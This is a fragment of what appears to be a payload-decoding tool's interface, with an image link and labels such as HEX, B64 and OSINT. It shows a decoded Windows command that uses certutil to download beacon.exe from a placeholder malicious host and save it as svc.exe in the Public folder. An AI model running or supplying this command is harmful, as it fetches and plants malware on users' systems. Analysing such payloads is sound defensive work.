 OUTPUT HYBRID · 0 JS + 1 BE · 0ms 108B · -2B TEXT HEX B64 DIFF
AI DESCRIBE ANALYZE + OSINT COPY
cmd.exe /c certutil.exe -urlcache -split -f https://malicious.example.net/beacon.exe
C:\Users\Public\svc.exe